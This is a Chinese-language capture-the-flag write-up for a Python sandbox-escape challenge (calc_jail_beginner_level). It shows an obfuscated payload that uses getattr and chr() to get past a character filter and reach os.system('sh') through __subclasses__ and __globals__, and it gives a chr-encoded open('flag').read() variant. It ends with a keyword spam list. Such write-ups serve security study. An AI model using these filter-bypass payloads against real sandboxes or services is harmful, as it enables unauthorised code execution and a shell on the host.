查看附件

可以看到,这次过滤挺多重要的字符,比如\,'等字符,还过滤的字母i和b,这道题可通过python模板注入:(ssti注入)
# 下面是渐变过程
().__class__.__base__.__subclasses__()
getattr(().__class__, '__base__').__subclasses__()
getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)).__subclasses__()
getattr(getattr(().__class__,chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)), '__subclasses__')()
getattr(getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)), chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))()
().__class__.__base__.__subclasses__()可通过返回的值找到os库,然后就是getattr函数和chr()配合一起绕过字母的限制,输入第四句代码后,会给我返回很多东西,os在倒数第四个

然后就可以构造payload ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')
再来一步替换getattr(getattr(getattr(getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)), chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))()[-4], chr(95)+chr(95)+chr(105)+chr(110)+chr(105)+chr(116)+chr(95)+chr(95)), chr(95)+chr(95)+chr(103)+chr(108)+chr(111)+chr(98)+chr(97)+chr(108)+chr(115)+chr(95)+chr(95))[chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+chr(109)](chr(115)+chr(104))
即可getshell

其实这边的原理我也不是很懂,但是感觉这是偏模版化的,记住就行
接下来还有一个更简洁的方法,但是有局限性,就是得知道文件名和路径
就是用open函数,因为题目没有禁这个函数
可以输入open('flag').read())
替换就是open(chr(102)+chr(108)+chr(97)+chr(103)).read()

- 沙箱 calc_jail_beginner_level beginner 模板 python沙箱calc_jail_beginner_level beginner模板 calc_jail_beginner_level beginner模板python calc_jail_beginner_level calc_jail_beginner_level beginner getshell hnctf calc_jail_beginner_level breakpoint函数beginner calc_jail_beginner_level函数beginner hnctf 沙箱python问题jail beginner python pyqt5 pyqt 沙箱 沙箱 木马sandboxes病毒